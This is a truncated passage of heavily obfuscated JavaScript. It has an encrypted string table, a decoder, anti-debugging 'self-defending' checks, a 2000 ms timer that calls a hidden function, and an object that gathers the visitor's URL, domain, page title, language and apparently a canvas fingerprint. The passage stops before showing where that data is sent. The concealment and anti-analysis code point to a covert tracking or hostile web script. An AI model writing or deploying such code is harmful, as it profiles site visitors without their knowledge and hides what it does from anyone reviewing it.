pI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMODNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCrcO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return 